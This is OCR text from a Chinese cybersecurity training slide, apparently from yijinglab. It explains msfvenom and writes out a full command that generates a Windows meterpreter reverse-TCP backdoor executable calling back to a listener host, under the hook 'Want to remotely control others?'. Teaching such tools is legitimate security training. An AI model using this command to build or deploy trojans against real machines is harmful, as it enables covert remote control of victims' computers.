 网络安全免费学 bilibili
蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
讲师ID：二一
msfvenom生成后门木马
? 想远程控制别人? msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
msfvenom在shell里使用，不是msfconsole终端
payload设置 format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.234.137 lport=9999 -f exe -o test.exe
payload payload_name exe
系统/架构/作用/方式 windows可执行文件
攻击者